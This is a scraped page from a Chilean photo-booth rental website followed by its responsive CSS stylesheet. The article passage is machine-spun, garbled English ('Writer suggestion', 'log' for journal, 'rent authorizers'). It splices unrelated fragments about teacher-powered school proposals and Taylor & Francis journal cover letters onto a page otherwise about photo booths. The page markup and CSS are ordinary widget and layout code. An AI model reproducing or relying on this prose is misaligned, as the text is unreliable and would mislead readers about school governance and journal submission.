<p>The EWA is voted on because of the educators from the web site (in L. A., these EWAs may also be passed by their unique union regional, UTLA), and coaches who do perhaps not say yes to work within the problems will enter the district’s choosing pool and standard into working conditions defined inside existing collective bargaining arrangement. Usually teams add their unique EWA the school’s first 12 months in their proposition. This is basically the situation in some of the trial proposals integrated the following.</p>
<p>There are two main strategies for making sure you happen to be securing all autonomy you&#8217;ll need. First, comb through the ideas your teams made through the entire Storming stage, and—as a team—carefully consider what aspects of autonomy you will want to reach your mission, eyesight, prices, and plans. Subsequently, always’ve secure all the angles within suggestion and/or in any added documentation you understand you will want throughout your study on this subject websites and within your own county, region, constitution authorizer, or union.</p>
<p>This may also be beneficial currently to obtain a school initial check list for the state. Normally normally provided by rent authorizers, but can become beneficial to your own personnel regardless if you are beginning a charter or perhaps not. There&#8217;s a lot of info supplied during these listings that guidelines cannot include, and you ought to make sure to is cover every direction. This sample Start-Up work and Timeline from Novation Education Possibilities, a charter authorizer in Minnesota, offers a thought.</p>
<h2>Writer suggestion</h2>
<p>Revisit the Forming level steps understanding teacher-powered education and discovering motivation and inspiration for your work to gather encouraging data to incorporate together with your proposal.</p>
<p>If you need additional assist to compose a resume cover letter for a diary, you&#8217;ll install and employ our test theme as helpful information. You may find that the submitting system for your chosen log needs your resume cover letter is provided into a text field instead as another data, but it is still best if you write a draft first to make sure you have actually provided every thing. Always make sure to check the journal IFAs for any specific extra information to incorporate.</p>
<p>*(this will download a Word data)</p>
<h2>Prepared to distribute?</h2>
<p>Down load our very own distribution checklist to make sure you’ve included all you need to.</p>
<p>If you need a lot more direction, see all of our additional information and sources that will help you build your distribution.</p>
<p>To have the current development, knowledge, tips and a lot more straight to their inbox, subscribe to the Taylor  Francis ideas newsletter.</p>
				</div>
                                

				


										
				
				




					<!-- If comments are open, but there are no comments. -->

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/page-33/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.fotomatic.cl/wp-login.php?redirect_to=http%3A%2F%2Fwww.fotomatic.cl%2Fpage-33%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</article>

						</div>
	            <aside class="grid_4 right-sidebar">
                <div id="text-23" class="widget rightsidebar widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/fotomatic.cl" data-width="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/fotomatic.cl"><a href="https://www.facebook.com/fotomatic.cl">FotoMatic</a></blockquote></div></div><hr />

<a class="twitter-follow-button" href="https://twitter.com/FotoMaticEvento" data-show-count="false" data-size="large">Follow @FotoMaticEvento</a>
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]></script></div>
		</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css
body_size: 30601
content:
@media only screen and (min-width: 960px) and (max-width: 1160px) {
#slide_prev {left: 0;}
#slide_next {right: 0;}
}

@media only screen and (min-width: 960px){
.one_half .gallery_wrap .grid_12 {width:454px}
/*.one_half .gallery_wrap .grid_12 .thumb img {max-width:438px}*/
.one_third .gallery_wrap .grid_12 {width:296px}
/*.one_third .gallery_wrap .grid_12 .thumb img {max-width:280px}*/
.two_third .gallery_wrap .grid_12 {width:612px}
/*.two_third .gallery_wrap .grid_12 .thumb img {max-width:594px}*/
.one_fourth .gallery_wrap .grid_12 {width:217px}
/*.one_fourth .gallery_wrap .grid_12 .thumb img {max-width:201px}*/
.three_fourth .gallery_wrap .grid_12 {width:691px}
/*.three_fourth .gallery_wrap .grid_12 .thumb img {max-width:675px}*/
.three_fourth .gallery_wrap  .gallery_listing .thumb, .one_fourth .gallery_wrap  .gallery_listing .thumb, .one_third .gallery_wrap  .gallery_listing .thumb, .two_third .gallery_wrap  .gallery_listing .thumb, .one_half .gallery_wrap  .gallery_listing .thumb {float:none}

/* widget sermon*/
footer .grid_3 .widget_recent_sermons .recent_sermon_date {margin-right: 0;}
}

@media only screen and (max-width: 959px) {
    #pagetitle .grid_12 {margin-bottom: 0;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
body {min-width: 768px}
.row { margin:0 auto; width:768px; }
.row .row { margin:0 -14px 0 -14px; width:auto; }
.grid_1 { width:36px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_2 { width:100px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_3 { width:164px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_4 { width:228px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_5 { width:292px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_6 { width:356px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_7 { width:420px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_8 { width:484px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_9 { width:548px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_10 { width:612px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_11 { width:676px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.grid_12 { width:740px; margin:0 14px 0 14px; float:left; display:inline; position:relative }
.space_1 { margin-left:78px; }
.space_2 { margin-left:142px; }
.space_3 { margin-left:206px; }
.space_4 { margin-left:270px; }
.space_5 { margin-left:334px; }
.space_6 { margin-left:398px; }
.space_7 { margin-left:462px; }
.space_8 { margin-left:526px; }
.space_9 { margin-left:590px; }
.space_10 { margin-left:654px; }
.space_11 { margin-left:718px; }
.grid_4 .widget_event li { min-width: 100px }
.grid_6 .widget_event ul { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; width: 100% }
.grid_6 .widget_event { padding-top: 0 }
.grid_6 .widget_event:before { display: none; }
.grid_4 .widget_calendar tbody td { height: 15px; font-size: 12px }
.grid_3 .widget_calendar th { font-size: 12px; }
.grid_3 .widget_calendar tbody td { height: 21px; font-size: 10px; padding: 0 3px }
.grid_3 .widget_calendar tbody td a { padding:  0 3px }
.widget_gallery li .placeholder, .widget_gallery li .placeholder span { display: block; width: 144px; height: 144px; }
.grid_4 .widget_gallery li span.placeholder,.grid_4 .widget_gallery li .placeholder span, .grid_4 .widget_gallery li a { width: 94px; height: 94px; }
.grid_6 .widget_gallery li .placeholder,.grid_6 .widget_gallery li .placeholder span, .grid_6 .widget_gallery li a { width: 69px; height: 69px; }
.grid_12 .widget_gallery li .placeholder, .grid_12 .widget_gallery li .placeholder span, .grid_12 .widget_gallery li a { width: 103px; height: 103px; }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { width: 258px; height: 173px; }

.logo span, .logo img {/*margin: 44px 0 44px;*/}
header .grid_6 .widget_event .widget-title {margin: 0px 20px 10px 0;}
header .grid_6 .widget_event ul {padding-top: 0;}

.mainmenu  .grid_12 { float: right; width: auto; margin-right: 0;}
.menu_left .grid_12 { float: left;}

#main { background: url('../images/bg_main_2.png') no-repeat 50% 0;min-width: 768px }
.page-template-template-rightsidebar-php #main, .layout_right_sidebar #main { background: url('../images/bg_main_right_2.png') no-repeat 50% 0 }
.page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_left_2.png') no-repeat 50% 0 }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { float:left; margin:0 10px 0 0; }
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half { width:365px }
.grid_12 .one_third { width:240px }
.grid_12 .one_fourth { width:177px }
.grid_12 .two_third { width:490px }
.grid_12 .three_fourth { width:551px }
.grid_8 .one_half { width:237px }
.grid_8 .one_third { width:154px }
.grid_8 .one_fourth { width:113px }
.grid_8 .two_third { width:318px }
.grid_8 .three_fourth { width:361px }

/*.grid_12 .two_third,.grid_12 .two_third + .one_third,.grid_8 .two_third,.grid_8 .two_third + .one_third { width: 100%;}
.grid_12 .two_third, .grid_8 .two_third { margin: 0 0 20px;}*/

/* .churchope_button { padding: 15px 15px 14px !important } */
body.layout_left_sidebar #breadcrumbs .grid_12 > span {padding-left: 270px;}
.teaser_title { font-size: 14px; top: 40%;}
/*.offer_group .offer { width:243px; } */

/*.grid_8 .gallery_listing .thumb img { max-width: 468px }*/
/*#main .gallery_listing.small .thumb img { max-width:212px }*/
.events_calendar .calendar_header span.month { font-size: 28px; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month {top: 5px;}

.events_calendar .week span { width: 105px; font-size: 20px; }
.grid_8 .events_calendar .week span { width: 69px }
.events_calendar .day { width: 100px; height:100px; }
.grid_8 .events_calendar .day { width:64px; height:64px; overflow: hidden; }
.events_calendar .day.today { width: 94px; height: 94px }
.events_calendar .day:not(.empty):hover { width: 94px; height: 94px; }
.lt-ie9 .events_calendar .day:hover { width: 94px; height: 94px; }
.grid_8 .events_calendar .day.today, .grid_8 .events_calendar .day:hover { width: 58px; height: 58px; }
.events_calendar .day.has_event .time { padding: 10px 0 0 45px }
.multi_button span { display: none; }
.grid_8 .events_calendar .event { display: none; }
.grid_8 .multi_button { padding: 0; }
.multi_button a { font-size: 11px }
.events .events_meta li.event_address { font-size: 13px; }

.events_calendar .day.has_event .event {line-height: 13px;}
.events_calendar .day.has_event .event a .time {line-height: 18px;}
.events_calendar .day.has_event .event a .time span {overflow: hidden;display: block;height: 20px;}
.events_calendar .event_line {margin-bottom: 6px;}
.events_calendar .event_text {overflow: hidden;height: 27px;display: block;}

/*  Pricing plane */
.offer_group .offer { width: 241px;}
.offer_group_even .offer { width: 365px;}

.grid_8 .offer_group .offer { width:156px;}
.grid_8 .offer_group_even .offer { width: 237px;}


/*.gallery_listing.grid_12 .thumb img { max-width: 400px }*/
/*.grid_8 .thumb img { max-width:468px; }
.grid_12 .thumb img { max-width:724px; }*/
#slide_prev {left: 0;}
#slide_next {right: 0;}
.one_half .gallery_wrap .grid_12 {width:365px}
/*.one_half .gallery_wrap .grid_12 .thumb img {max-width:349px}*/
.one_third .gallery_wrap .grid_12 {width:240px}
/*.one_third .gallery_wrap .grid_12 .thumb img {max-width:224px}*/
.two_third .gallery_wrap .grid_12 {width:490px}
/*.two_third .gallery_wrap .grid_12 .thumb img {max-width:474px}*/
.one_fourth .gallery_wrap .grid_12 {width:177px}
/*.one_fourth .gallery_wrap .grid_12 .thumb img {max-width:161px}*/
.three_fourth .gallery_wrap .grid_12 {width:551px}
/*.three_fourth .gallery_wrap .grid_12 .thumb img {max-width:545px}*/
.three_fourth .gallery_wrap  .gallery_listing .thumb, .one_fourth .gallery_wrap  .gallery_listing .thumb, .one_third .gallery_wrap  .gallery_listing .thumb, .two_third .gallery_wrap  .gallery_listing .thumb, .one_half .gallery_wrap  .gallery_listing .thumb {float:none}

.grid_4 .recent_sermon_icons {}
.widget_recent_sermons div.recent_txt {}

.widget_recent_sermons .recent_sermon_date {margin-right: 0;float: none;}

.widget_recent_sermons ul li .recent_txt p,
.grid_3 .widget_recent_sermons ul li .recent_txt p {margin-top:0px;}

/*various of icons */

/* one icon */
.grid_3 p.s_video .recent_sermon_date,
.grid_3 p.s_audio .recent_sermon_date,
.grid_3 p.s_pdf .recent_sermon_date {min-width:102px; margin-right:6px;}

/*.grid_3 p.s_video .recent_sermon_icons,
.grid_3 p.s_audio .recent_sermon_icons,
.grid_3 p.s_pdf .recent_sermon_icons{width:12px;}*/

/* two icons */
.grid_3 p.s_video.s_audio .recent_sermon_date,
.grid_3 p.s_audio.s_pdf .recent_sermon_date,
.grid_3 p.s_pdf.s_video .recent_sermon_date {min-width:80px; margin-right:6px;}

/*.grid_3 p.s_video.s_audio .recent_sermon_icons,
.grid_3 p.s_audio.s_pdf .recent_sermon_icons,
.grid_3 p.s_pdf.s_video .recent_sermon_icons{width:34px;}*/

/* three icons */
.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_date {min-width:85px; margin-right:6px;}
/*.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_icons{width:57px;}*/


/*end of various of icons */

footer .grid_3 .widget_recent_sermons a.imgborder > span.placeholder, footer .grid_3 .widget_recent_sermons a.imgborder > span.placeholder span {}

footer .grid_3 .widget_sermon_speakers .imgborder {max-width: 50px;}
footer .grid_3 .widget_sermon_speakers a.imgborder > span.placeholder, footer .grid_3 .widget_sermon_speakers a.imgborder > span.placeholder span {}


footer .grid_3 .recent_txt, footer .grid_3 .widget_recent_sermons .recent_txt {
    display: block;
    clear: both;
    padding-top: 10px;
}

/*  Captcha */
.th_contact-form .th_contact-submit.captcha { padding-bottom: 63px;}
    .th_contact-form .th_contact-submit.captcha .recaptcha_wrap { padding: 13px 0px 5px 0px;border: 0; float: none;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_logo {margin: 2px 18px 6px 0;}
        .th_contact-form .th_contact-submit.captcha #recaptcha_image {
            overflow: hidden;
            float: none;
        }
        
    .th_contact-form .th_contact-submit.captcha input.churchope_button { position: absolute; right: 13px; bottom: 12px; float: none; margin: 0;}

}

@media only screen and (min-width: 768px) {
    #title_sidebar h1:first-child,
    #title_sidebar h2:first-child,
    #title_sidebar h3:first-child,
    #title_sidebar h4:first-child,
    #title_sidebar h5:first-child,
    #title_sidebar h6:first-child { margin: 13px 0 20px;}

    .gallery_listing .thumb { max-width: 60%;}
    .gallery_listing.small .thumb, .gallery_listing.grid_8 .thumb { max-width: 100%;}
    .gallery_listing .thumb + .postcontent  { overflow: hidden;}
}

/***** iPhone (landscape) *****/
@media only screen and (max-width: 767px) {
body {min-width: 300px}
.row { margin:0 auto; width:300px; }
.row .row { margin:0; width:auto; }
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 { width:300px; margin:0 0 10px 0; float:left; display:inline; position:relative }
.space_1, .space_2, .space_3, .space_4, .space_5, .space_6, .space_7, .space_8, .space_9, .space_10, .space_11 { margin-left:0; }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { width:300px; margin:0 0 20px 0; float:left; display:inline; position:relative }
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half,  .grid_12 .one_third,  .grid_12 .one_fourth,  .grid_12 .two_third,  .grid_12 .three_fourth,  .grid_8 .one_half,  .grid_8 .one_third,  .grid_8 .one_fourth,  .grid_8 .two_third,  .grid_8 .three_fourth { width:300px }

.grid_8 { padding-bottom: 30px;}

.textwidget .one_half, .textwidget .one_third, .textwidget .one_fourth, .textwidget .two_third, .textwidget .three_fourth {margin-bottom: 0;}

.grid_12 .textwidget h1:first-child,
.grid_12 .textwidget h2:first-child,
.grid_12 .textwidget h3:first-child,
.grid_12 .textwidget h4:first-child,
.grid_12 .textwidget h5:first-child, .grid_12 .textwidget h6:first-child { margin: 0 0 12px;}

/* Header*/
.header_top .row { display: block;}
.header_top .grid_6 { display: block; float: left; padding: 0; vertical-align: top;}

/* Calendar*/
.events_calendar .other_events {display:none !important;}
.events_calendar .more {display:block !important;}
.events_calendar .multi:before  {display:none !important;}

.grid_8 .events_calendar .day {width: 127px; height:127px;}
.grid_8 .events_calendar .day.today { width: 121px; height:121px; }
.grid_8 .events_calendar .day:not(.empty):hover { width: 121px; height:121px;}
/* end of Calendar*/

/*mobile menu */
.mainmenu .grid_12 {margin-bottom: 0;}
#menu-icon {display:block;}
.mobile-menu  {display:none;}
.main_menu {float:none; margin:0 auto; min-height:0;}
.main_menu ul {right:0; padding-top:5px; padding-bottom:5px; margin-bottom: 10px;}

.main_menu .sf-menu > li > a {letter-spacing: 0;}

.mainmenu li em,
.mainmenu li li em {display:block;}
.sf-menu ul li.dropdown:before {display:none;}
.sf-menu { border-radius: 6px; box-shadow:1px 1px 0 0 rgba(0,0,0,.06), 2px 2px 0 0 rgba(0,0,0,.05), 3px 3px 0 0 rgba(0,0,0,.03), 2px 2px 0 2px rgba(0,0,0,.03), 0 0 0 1px rgba(0,0,0,.01), 0 0 0 2px rgba(0,0,0,.01), 2px 2px 0 3px rgba(0,0,0,.01); padding: 5px 0; background:#f9f9f9; position:relative; width:100%; left:0; top:0; padding:0;}

.sf-menu > li {float:none; height:auto; display:block; /*background: url('../images/bg_dropdown_item.png') no-repeat 50% 100%;*/box-shadow: inset 0 -15px 43px -13px rgba(0,0,0,.1); transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; position: relative; }

.main_menu .sf-menu > li  a {float:none; height:auto; line-height:1; display:block; text-transform:none; color:#403b3c; font-size:13px; padding:12px 25px 14px 25px; text-shadow:none; border-radius:0;}
.hover, .hoverL, .hoverR { display:none !important;}

.sf-menu ul.sub-menu {box-sizing:border-box; padding:0px;}
.main_menu .sf-menu ul.sub-menu li a {padding-left:35px;} 
.main_menu .sf-menu ul.sub-menu li li a {padding-left:40px;}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	display: none !important;
    margin: 0 !important;
    opacity: 1 !important;
    visibility: hidden !important;
    z-index: 0;
	position:relative;
	width:100%;
	left:0;
	top:0;}

.sf-menu li.active > ul {
    box-shadow: none;
    box-sizing: border-box;
    display: block !important;
    margin: 0 !important;
    top: 0;
    visibility: visible !important;
	position:relative; width:100%; left:0; top:0;
	border-radius:0;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top:0; }

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left:0px; /* match ul width */ top:0px; z-index:1;}

.sf-menu>li:hover>ul:before, .sf-menu>li.sfHover>ul:before { display:none;}
ul.sf-menu li li:hover ul:before, ul.sf-menu li li.sfHover ul:before { display:none; }
ul.sf-menu li li:hover ul.sfRight:before, ul.sf-menu li li.sfHover ul.sfRight:before { display:none;}


/*end of mobile menu */
header .logo span, header .logo img { margin: 15px 0 }
header .widget { padding: 15px 0 21px;}
header .grid_6 { margin: 0;}
#footer_widgets { padding: 30px 0;}

.widget_event li, .grid_3 .widget_event li { min-width: 20px }
header .grid_6 .widget_event li {min-width:60px}
.grid_12 .widget_event ul, .grid_6 .widget_event ul { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; width: 100% }
.grid_12 .widget_event, .grid_6 .widget_event { padding-top: 0 }
.grid_12 .widget_event:before, .grid_6 .widget_event:before { display: none; }
#copyright p { margin: 0; }
.widget_gallery li span.placeholder, .widget_gallery li .placeholder span, .widget_gallery li a { display: block; width: 140px; height: 140px; }
/* .grid_4 .widget_gallery li .placeholder, .grid_4 .widget_gallery li .placeholder span, .grid_4 .widget_gallery li a { width: 130px; height: 130px; } 
.grid_6 .widget_gallery li .placeholder, .grid_6 .widget_gallery li .placeholder span, .grid_6 .widget_gallery li a { width: 130px; height: 130px; }
.grid_12 .widget_gallery li .placeholder, .grid_12 .widget_gallery li .placeholder span, .grid_12 .widget_gallery li a { width: 130px; height: 130px; }*/
#pagetitle .extratitle { padding-top: 0; }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { width: 188px; height: 127px; }
.cycle_content h3.entry-title {font-size:32px;}
#main, .page-template-template-rightsidebar-php #main, .layout_right_sidebar #main, .page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_4.png') no-repeat 50% 0; }
.teaser_title { top:40%; }
.grid_8 .teaser_title { top:100px }
.one_half .teaser_title { top:60px }
.one_third .teaser_title { top:55px }
.one_fourth .teaser_title { z-index: 10; top: 100px; }
.grid_8 .one_half .teaser_title { top:40px }
.grid_8 .one_third .teaser_title { top:20px }

.offer_group .offer,
.grid_8 .offer_group .offer { float: none; width:100%; margin: 0; }

.events_calendar .week, .events_calendar .day.empty { display: none; }
.events_calendar .calendar_header span.month { font-size: 24px; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month {width: 28px; top: 4px; height: 28px; font-size: 0;color: transparent;padding: 0;}

.events_calendar div.month {width: 264px;margin: 0 auto}

#main {min-width: 300px}
.rev_slider_wrapper #slide_prev, .rev_slider_wrapper #slide_next,
#jcyclemain_navigation {display: none !important}

.grid_3 .widget_recent_sermons div.recent_txt {padding-left:0;}
.grid_3 .widget_recent_sermons ul li .recent_txt p {margin-top:0px;} 

/*  Teaser box - blcok to center */
.teaser_box_wrap {text-align: center;}
.teaser_box_wrap a.teaser_box {display: inline-block; max-width: 100%;}

#main .gallery_listing:last-child {padding-bottom: 0;}

.gallery_listing .thumb {float: none; margin-right: 0;}

/*  Footer */
    #footer_widgets .dotted { padding-top: 0px;margin-bottom: 0;}
    #copyright { padding-top: 0; padding-bottom: 10px;}
    #copyright .grid_5, #copyright .grid_7 {text-align: center;}
    #copyright nav ul { margin:0; padding:10px 0 0; float:none }
    #copyright nav li { float: none; display: inline-block;}
    #copyright nav li a { margin: 0;}


/*  Lightbox */
    div.pp_pic_holder {
        left: 0 !important; right: 0 !important;
        left: 0 !important; right: 0 !important; width: 100% !important; height: auto !important;
    }
    div.pp_pic_holder div.ppt {display: none !important;}

    div.pp_pic_holder .pp_content { width: 100% !important; height: 100%!important;}
    div.pp_pic_holder .pp_details { width: 100% !important; float: none;}
    
    div.pp_pic_holder.light_square .pp_close {
        background-position:-49px -2px!important;
        height: 20px!important; width: 20px!important;
        border-radius: 100%;
    }
    div.pp_pic_holder.light_rounded .pp_description, div.pp_pic_holder.light_square .pp_description {margin-right: 25px; padding-top: 4px;padding-bottom: 0;}

    div.pp_pic_holder a.pp_arrow_previous, div.pp_pic_holder a.pp_arrow_next {margin-top: 4px;}


    #pp_full_res img {width: auto !important; height: auto !important; max-width: 100%;}
    #pp_full_res  iframe {width: 100%;height: 100%;}

    div.pp_pic_holder .pp_fade {position: relative;}
    div.pp_pic_holder .pp_hoverContainer {width: 100% !important; bottom: 32px !important; height: auto !important;}

    div.pp_pic_holder .pp_content_container .pp_details {margin-bottom: 0!important;}

    div.pp_pic_holder a.pp_expand { right: 10px !important; display: none !important;}

}

/***** iPhone (portrait) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
body {min-width: 480px}
.row { margin:0 auto; width:456px; }
.row .row { margin:0; width:auto; }
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 { width:456px; margin:0 0 10px 0; float:left; display:inline; position:relative }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { width:456px;}
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half,  .grid_12 .one_third,  .grid_12 .one_fourth,  .grid_12 .two_third,  .grid_12 .three_fourth,  .grid_8 .one_half,  .grid_8 .one_third,  .grid_8 .one_fourth,  .grid_8 .two_third,  .grid_8 .three_fourth { width:456px }
.widget_event li, .grid_3 .widget_event li { min-width: 20px }
.grid_12 .widget_event ul, .grid_6 .widget_event ul, .widget_event ul { background: none !important; width: auto }
.grid_12 .widget_event, .grid_6 .widget_event, .widget_event { padding-top: 15px }
aside .widget_event .widget-title { padding: 24px 0px 0 0;}
.grid_12 .widget_event:before, .grid_6 .widget_event:before, .widget_event:before { display: block; content: ''; position: absolute; top: 15px; left: 0; right: 0; width: 100%; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px }
.widget_gallery li span.placeholder,.widget_gallery li .placeholder span, .widget_gallery li a { display: block; width: 94px; height: 94px; }
.grid_4 .widget_gallery li .placeholder,.grid_4 .widget_gallery li .placeholder span, .grid_4 .widget_gallery li a { width: 94px; height: 94px; }
.grid_6 .widget_gallery li .placeholder,.grid_6 .widget_gallery li .placeholder span, .grid_6 .widget_gallery li a { width: 94px; height: 94px; }
.grid_12 .widget_gallery li .placeholder,.grid_12 .widget_gallery li .placeholder span, .grid_12 .widget_gallery li a { width: 94px; height: 94px; }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { width: 344px; height: 232px; }
#main, .page-template-template-rightsidebar-php #main, .layout_right_sidebar #main, .page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_3.png') no-repeat 50% 0; }
.left-sidebar, .right-sidebar { padding-top: 0; }

header .logo span, header .logo img {margin: 23px 0 7px;}
header .grid_6 .widget_event {padding-top: 0; padding-bottom: 15px;}

#main {min-width: 480px}
.events_calendar .calendar_header span.month { font-size: 28px; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month {top: 5px;}
.events_calendar div.month {width: 396px;margin: 0 auto}

/*  Gallery listing */
    #main .gallery_wrap { margin: 0 -14px;}
    #main .gallery_listing {margin: 0 14px;}
    #main .gallery_listing.small { width: 214px;}
    .gallery_listing .thumb {margin-right: 0;}

    #main .gallery_listing:nth-child(3n+1) {clear: inherit;}
    #main .gallery_listing:nth-child(2n+1) {clear: both;}


/*  Captcha */
.th_contact-form .th_contact-submit.captcha { padding-bottom: 63px;}
    .th_contact-form .th_contact-submit.captcha .recaptcha_wrap { padding: 13px 0px 5px 0px;border: 0; float: none;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_logo {margin: 2px 18px 6px 0;}
        .th_contact-form .th_contact-submit.captcha #recaptcha_image {
            overflow: hidden;
            float: none;
        }
        
    .th_contact-form .th_contact-submit.captcha input.churchope_button { position: absolute; right: 13px; bottom: 12px; float: none; margin: 0;}
    
    /*  Events */
    .events .content_wrap {overflow: visible;}
    .events .postdate { width: auto; float: none; min-height: 80px;}
    .events .postdate strong.day {float: left;}
    .events .postdate strong.month {float: left; width: auto; padding: 22px 0 0 20px;}
    .events .events_meta li.event_time {padding-left: 0;}
    /*.events .events_meta li {padding: 0; float: none;border: 0;}
    .events .events_meta li.event_address {padding: 5px 0;}*/

}

@media only screen and (max-width: 480px) {

/*  Header */
    header .grid_6 .widget_event {padding:0 0 15px;}
    header .grid_6 .widget_event .widget-title { margin: 10px 20px 0px 0;}
    header .grid_6 .widget_event ul {padding: 4px 0 13px 0;}

/* one icon */
/*.grid_3 p.s_video .recent_sermon_date,
